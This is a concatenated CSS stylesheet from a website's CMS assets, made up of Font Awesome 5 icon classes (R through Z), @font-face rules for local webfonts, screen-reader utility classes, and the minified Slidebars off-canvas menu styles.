.fa-retweet-alt:before {
  content: "\f361"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-route-highway:before {
  content: "\f61a"; }

.fa-route-interstate:before {
  content: "\f61b"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-triangle:before {
  content: "\f61c"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-scalpel:before {
  content: "\f61d"; }

.fa-scalpel-path:before {
  content: "\f61e"; }

.fa-scanner:before {
  content: "\f488"; }

.fa-scanner-keyboard:before {
  content: "\f489"; }

.fa-scanner-touchscreen:before {
  content: "\f48a"; }

.fa-scarecrow:before {
  content: "\f70d"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-scroll-old:before {
  content: "\f70f"; }

.fa-scrubber:before {
  content: "\f2f8"; }

.fa-scythe:before {
  content: "\f710"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-all:before {
  content: "\f367"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-sheep:before {
  content: "\f711"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield:before {
  content: "\f132"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-shield-check:before {
  content: "\f2f7"; }

.fa-shield-cross:before {
  content: "\f712"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shipping-timed:before {
  content: "\f48c"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shovel:before {
  content: "\f713"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shredder:before {
  content: "\f68a"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-shuttlecock:before {
  content: "\f45b"; }

.fa-sigma:before {
  content: "\f68b"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signal-1:before {
  content: "\f68c"; }

.fa-signal-2:before {
  content: "\f68d"; }

.fa-signal-3:before {
  content: "\f68e"; }

.fa-signal-4:before {
  content: "\f68f"; }

.fa-signal-alt:before {
  content: "\f690"; }

.fa-signal-alt-1:before {
  content: "\f691"; }

.fa-signal-alt-2:before {
  content: "\f692"; }

.fa-signal-alt-3:before {
  content: "\f693"; }

.fa-signal-alt-slash:before {
  content: "\f694"; }

.fa-signal-slash:before {
  content: "\f695"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skeleton:before {
  content: "\f620"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-sliders-h-square:before {
  content: "\f3f0"; }

.fa-sliders-v:before {
  content: "\f3f1"; }

.fa-sliders-v-square:before {
  content: "\f3f2"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-plus:before {
  content: "\f5b9"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoke:before {
  content: "\f760"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-snake:before {
  content: "\f716"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snow-blowing:before {
  content: "\f761"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-spade:before {
  content: "\f2f4"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spider-black-widow:before {
  content: "\f718"; }

.fa-spider-web:before {
  content: "\f719"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-spinner-third:before {
  content: "\f3f4"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root:before {
  content: "\f697"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-squirrel:before {
  content: "\f71a"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-staff:before {
  content: "\f71b"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-exclamation:before {
  content: "\f2f3"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-stars:before {
  content: "\f762"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-steering-wheel:before {
  content: "\f622"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stomach:before {
  content: "\f623"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-sun-cloud:before {
  content: "\f763"; }

.fa-sun-dust:before {
  content: "\f764"; }

.fa-sun-haze:before {
  content: "\f765"; }

.fa-sunrise:before {
  content: "\f766"; }

.fa-sunset:before {
  content: "\f767"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-sword:before {
  content: "\f71c"; }

.fa-swords:before {
  content: "\f71d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablet-android:before {
  content: "\f3fb"; }

.fa-tablet-android-alt:before {
  content: "\f3fc"; }

.fa-tablet-rugged:before {
  content: "\f48f"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer:before {
  content: "\f0e4"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tachometer-alt-average:before {
  content: "\f624"; }

.fa-tachometer-alt-fast:before {
  content: "\f625"; }

.fa-tachometer-alt-fastest:before {
  content: "\f626"; }

.fa-tachometer-alt-slow:before {
  content: "\f627"; }

.fa-tachometer-alt-slowest:before {
  content: "\f628"; }

.fa-tachometer-average:before {
  content: "\f629"; }

.fa-tachometer-fast:before {
  content: "\f62a"; }

.fa-tachometer-fastest:before {
  content: "\f62b"; }

.fa-tachometer-slow:before {
  content: "\f62c"; }

.fa-tachometer-slowest:before {
  content: "\f62d"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tally:before {
  content: "\f69c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-frigid:before {
  content: "\f768"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-hot:before {
  content: "\f76a"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tennis-ball:before {
  content: "\f45e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-theta:before {
  content: "\f69e"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-thunderstorm:before {
  content: "\f76c"; }

.fa-thunderstorm-moon:before {
  content: "\f76d"; }

.fa-thunderstorm-sun:before {
  content: "\f76e"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-tilde:before {
  content: "\f69f"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-times-hexagon:before {
  content: "\f2ee"; }

.fa-times-octagon:before {
  content: "\f2f0"; }

.fa-times-square:before {
  content: "\f2d3"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tire:before {
  content: "\f631"; }

.fa-tire-flat:before {
  content: "\f632"; }

.fa-tire-pressure-warning:before {
  content: "\f633"; }

.fa-tire-rugged:before {
  content: "\f634"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toilet-paper-alt:before {
  content: "\f71f"; }

.fa-tombstone:before {
  content: "\f720"; }

.fa-tombstone-alt:before {
  content: "\f721"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-toothbrush:before {
  content: "\f635"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tornado:before {
  content: "\f76f"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-cone:before {
  content: "\f636"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-traffic-light-go:before {
  content: "\f638"; }

.fa-traffic-light-slow:before {
  content: "\f639"; }

.fa-traffic-light-stop:before {
  content: "\f63a"; }

.fa-train:before {
  content: "\f238"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-treasure-chest:before {
  content: "\f723"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-tree-alt:before {
  content: "\f400"; }

.fa-trees:before {
  content: "\f724"; }

.fa-trello:before {
  content: "\f181"; }

.fa-triangle:before {
  content: "\f2ec"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-trophy-alt:before {
  content: "\f2eb"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-container:before {
  content: "\f4dc"; }

.fa-truck-couch:before {
  content: "\f4dd"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-truck-ramp:before {
  content: "\f4e0"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-turkey:before {
  content: "\f725"; }

.fa-turtle:before {
  content: "\f726"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-tv-retro:before {
  content: "\f401"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "" !important;
  background: url('/Areas/CMS/Assets/img/x-twitter.svg') no-repeat 100% 100%;
  display: inline-block;
  height: 1rem;
  width: 1.2rem;
}

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-unicorn:before {
  content: "\f727"; }

.fa-union:before {
  content: "\f6a2"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-usb:before {
  content: "\f287"; }

.fa-usd-circle:before {
  content: "\f2e8"; }

.fa-usd-square:before {
  content: "\f2e9"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-chart:before {
  content: "\f6a3"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-crown:before {
  content: "\f6a4"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-class:before {
  content: "\f63d"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-users-crown:before {
  content: "\f6a5"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-fork:before {
  content: "\f2e3"; }

.fa-utensil-knife:before {
  content: "\f2e4"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-utensils-alt:before {
  content: "\f2e6"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-value-absolute:before {
  content: "\f6a6"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-plus:before {
  content: "\f4e1"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-volcano:before {
  content: "\f770"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume:before {
  content: "\f6a8"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-slash:before {
  content: "\f2e2"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-nay:before {
  content: "\f771"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-wand:before {
  content: "\f72a"; }

.fa-wand-magic:before {
  content: "\f72b"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-warehouse-alt:before {
  content: "\f495"; }

.fa-watch:before {
  content: "\f2e1"; }

.fa-watch-fitness:before {
  content: "\f63e"; }

.fa-water:before {
  content: "\f773"; }

.fa-water-lower:before {
  content: "\f774"; }

.fa-water-rise:before {
  content: "\f775"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whale:before {
  content: "\f72c"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheat:before {
  content: "\f72d"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whistle:before {
  content: "\f460"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wifi-1:before {
  content: "\f6aa"; }

.fa-wifi-2:before {
  content: "\f6ab"; }

.fa-wifi-slash:before {
  content: "\f6ac"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-wind-warning:before {
  content: "\f776"; }

.fa-window:before {
  content: "\f40e"; }

.fa-window-alt:before {
  content: "\f40f"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-windsock:before {
  content: "\f777"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 300;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-light-300d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.svg#fontawesome") format("svg");
}

.fal {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 400;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.svg#fontawesome") format("svg");
}

.far {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 900;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

.fa,
.fas {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 900; }

/*!
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 */

[canvas],[off-canvas*=push]{z-index:1}[off-canvas*=reveal],[off-canvas*=shift]{z-index:0}[canvas=container],[off-canvas],body,html{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body,html{width:100%;overflow:hidden}[canvas=container]{width:100%;height:100%;overflow-y:auto;position:relative;background-color:#fff;-webkit-overflow-scrolling:touch}[canvas=container]:after,[canvas=container]:before{clear:both;content:'';display:table}[off-canvas]{display:none;position:fixed;overflow:hidden;overflow-y:auto;background-color:#000;color:#fff;-webkit-overflow-scrolling:touch}[off-canvas*=top]{width:100%;height:255px;top:0}[off-canvas*=right]{width:255px;height:100%;top:0;right:0}[off-canvas*=bottom]{width:100%;height:255px;bottom:0}[off-canvas*=left]{width:255px;height:100%;top:0;left:0}[off-canvas*=overlay]{z-index:9999}[canvas],[off-canvas]{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-backface-visibility:hidden}[off-canvas*=shift][off-canvas*=top]{-webkit-transform:translate(0,50%);transform:translate(0,50%)}[off-canvas*=shift][off-canvas*=right]{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}[off-canvas*=shift][off-canvas*=bottom]{-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}[off-canvas*=shift][off-canvas*=left]{-webkit-transform:translate(50%,0);transform:translate(50%,0)}@media print{[canvas]{-webkit-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;transform:translate(0,0)!important}[off-canvas]{display:none!important}}

/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */

